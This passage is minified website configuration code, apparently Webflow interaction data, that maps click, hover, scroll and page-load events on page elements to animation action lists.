,styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-798":{id:"e-798",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-81",affectedElements:{},playInReverse:!1,autoStopEventId:"e-797"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-799":{id:"e-799",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-800"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f91",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f91",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-800":{id:"e-800",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-799"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f91",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f91",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-801":{id:"e-801",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-802"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f93",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f93",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-802":{id:"e-802",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-801"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f93",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f93",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-831":{id:"e-831",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-832"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|7df9c098-d9a8-c92e-0863-5d38093bb71e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|7df9c098-d9a8-c92e-0863-5d38093bb71e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18c3b31c37f},"e-833":{id:"e-833",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-834"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|2793596b-21f9-03b7-55df-a736b2ba4c3b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|2793596b-21f9-03b7-55df-a736b2ba4c3b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c3b31f0a3},"e-841":{id:"e-841",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-842"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|5a06e76c-0d02-4558-6a98-b2a82fe733bc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|5a06e76c-0d02-4558-6a98-b2a82fe733bc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18c3b326ddb},"e-843":{id:"e-843",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3165"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c40507323},"e-849":{id:"e-849",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-850"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c405a5ed0},"e-851":{id:"e-851",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-852"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c405fd409},"e-887":{id:"e-887",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-888"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b5750d812fbc6fb30fadf1|deda63a6-8ca2-0d7e-4046-378362720f02",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b5750d812fbc6fb30fadf1|deda63a6-8ca2-0d7e-4046-378362720f02",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d4fe04c11},"e-888":{id:"e-888",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-887"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b5750d812fbc6fb30fadf1|deda63a6-8ca2-0d7e-4046-378362720f02",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b5750d812fbc6fb30fadf1|deda63a6-8ca2-0d7e-4046-378362720f02",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d4fe04c11},"e-889":{id:"e-889",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-890"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|7bd530f6-c239-60d1-9a95-bfcf3de2f412",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|7bd530f6-c239-60d1-9a95-bfcf3de2f412",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18decddb022},"e-890":{id:"e-890",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-889"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|7bd530f6-c239-60d1-9a95-bfcf3de2f412",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|7bd530f6-c239-60d1-9a95-bfcf3de2f412",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18decddb022},"e-891":{id:"e-891",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-90",affectedElements:{},playInReverse:!1,autoStopEventId:"e-892"}},mediaQueries:["main","medium","small","tiny"],target:{id:"aee884f2-9910-2c3f-b466-701801fccbd2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"aee884f2-9910-2c3f-b466-701801fccbd2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f62e9f415},"e-893":{id:"e-893",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-91",affectedElements:{},playInReverse:!1,autoStopEventId:"e-894"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f62fa8d24},"e-897":{id:"e-897",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-93",affectedElements:{},playInReverse:!1,autoStopEventId:"e-898"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19013e24f3c},"e-898":{id:"e-898",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-94",affectedElements:{},playInReverse:!1,autoStopEventId:"e-897"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19013e24f3e},"e-899":{id:"e-899",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-93",affectedElements:{},playInReverse:!1,autoStopEventId:"e-900"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc74f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc74f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19013e2c3c1},"e-900":{id:"e-900",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-94",affectedElements:{},playInReverse:!1,autoStopEventId:"e-899"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc74f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc74f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19013e2c3db},"e-901":{id:"e-901",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-95",affectedElements:{},playInReverse:!1,autoStopEventId:"e-902"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc727",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc727",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19013e30cf2},"e-902":{id:"e-902",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-96",affectedElements:{},playInReverse:!1,autoStopEventId:"e-901"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc727",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc727",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19013e30d0b},"e-913":{id:"e-913",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-914"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19008b0c7b0},"e-914":{id:"e-914",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-913"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19008b0c7b3},"e-915":{id:"e-915",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-916"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19008bbcefd},"e-916":{id:"e-916",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-915"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19008bbcf01},"e-921":{id:"e-921",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-922"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|4d555fc8-fa01-b96f-a462-23ffa9f859ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|4d555fc8-fa01-b96f-a462-23ffa9f859ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19009606a20},"e-903":{id:"e-903",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-904"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|43a4d689-fd12-47e9-b94c-90d66f2e9e89",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|43a4d689-fd12-47e9-b94c-90d66f2e9e89",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1900962b452},"e-905":{id:"e-905",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-906"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|e1759284-6073-eae8-49b0-15d0fd9eedd0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|e1759284-6073-eae8-49b0-15d0fd9eedd0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190096cc994},"e-909":{id:"e-909",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-910"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|a2bd4218-6c24-d490-41c8-0c802b582554",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|a2bd4218-6c24-d490-41c8-0c802b582554",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19012ffa91d},"e-911":{id:"e-911",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-912"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|67c40d66-8153-71b1-2579-c8bb2a98b6f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|67c40d66-8153-71b1-2579-c8bb2a98b6f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1901308d68a},"e-917":{id:"e-917",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-918"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|a2bd4218-6c24-d490-41c8-0c802b582554",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|a2bd4218-6c24-d490-41c8-0c802b582554",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1901316d3c1},"e-919":{id:"e-919",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-106",affectedElements:{},playInReverse:!1,autoStopEventId:"e-920"}},mediaQueries:["tiny"],target:{id:"66685b8576c020ea6cde0ee3|edb16291-66ad-f009-f51f-2121fff7f1ad",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|edb16291-66ad-f009-f51f-2121fff7f1ad",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190170334e7},"e-920":{id:"e-920",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-108",affectedElements:{},playInReverse:!1,autoStopEventId:"e-919"}},mediaQueries:["tiny"],target:{id:"66685b8576c020ea6cde0ee3|edb16291-66ad-f009-f51f-2121fff7f1ad",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|edb16291-66ad-f009-f51f-2121fff7f1ad",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190170334ea},"e-927":{id:"e-927",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-928"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|a3884787-cd70-73d0-f4a6-97a34feac304",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|a3884787-cd70-73d0-f4a6-97a34feac304",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285acf58},"e-929":{id:"e-929",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-930"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|5ddf61c9-e440-100d-1774-1dcb602b799f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|5ddf61c9-e440-100d-1774-1dcb602b799f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285ada61},"e-931":{id:"e-931",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-932"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|08569a4e-590a-6177-655d-a20dd948ba82",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|08569a4e-590a-6177-655d-a20dd948ba82",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285adc89},"e-933":{id:"e-933",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-934"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|4a2d0af6-594f-0cc5-1e0c-3f9e0cbf3ae2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|4a2d0af6-594f-0cc5-1e0c-3f9e0cbf3ae2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285adcce},"e-935":{id:"e-935",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-936"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|f9246101-e10e-e12f-50e3-2d0d2f5e6c21",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|f9246101-e10e-e12f-50e3-2d0d2f5e6c21",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285ade7b},"e-937":{id:"e-937",nam